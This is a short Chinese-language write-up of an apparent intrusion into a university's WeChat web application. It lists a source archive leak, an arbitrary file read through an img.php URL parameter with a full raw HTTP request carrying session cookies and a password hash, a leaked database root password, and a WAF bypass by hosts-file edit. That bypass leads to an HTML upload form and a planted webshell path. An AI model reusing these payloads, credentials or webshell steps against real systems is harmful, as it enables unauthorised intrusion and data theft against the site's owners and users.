0x01 源码泄露
URL: http://xxx.xxx.edu.cn/weixin.rar
0x02 任意文件读取
URL: http://xxx.xxxx.edu.cn/xxx_weixin/img.php?url=payload
payload:
GET /xxx_weixin/img.php?url=F:\\www_new\\weixin\\info.php HTTP/1.1Host: xxx.xxx.edu.cnCache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36 Edg/84.0.522.63Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6Cookie: PHPSESSID=cd0d707d87a8a7b29e0ee6bd1287eb77; ASPSESSIONIDAQSDDTAD=HPEBEBFAJPLNGFFCIHFJLJCN; loginpass=ec38fe2a8497e0a8d6d349b3533038cbConnection: close
0x03 数据库泄露
IP: xx.xx.xx.xx
用户名: root
密码: c8db032ca30a1f8e
0x04 文件上传
玄武盾云waf,修改host文件绕过:
xxx.xxx.xxx.xxx xxx.xxx.edu.cn
URL: http://xxx.xxx.edu.cn/webup/server/fileupload
payload:**
<html><body><form action="http://xxx.xxx.edu.cn/webup/server/fileupload.php" method="post" enctype="multipart/form-data"><input type="file" name="file"><button type="submit">提交</button></form></body></html>

webshell路径: http:/xxx.xxx.edu.cn/webup/server/upload/angel.php
密码: xxx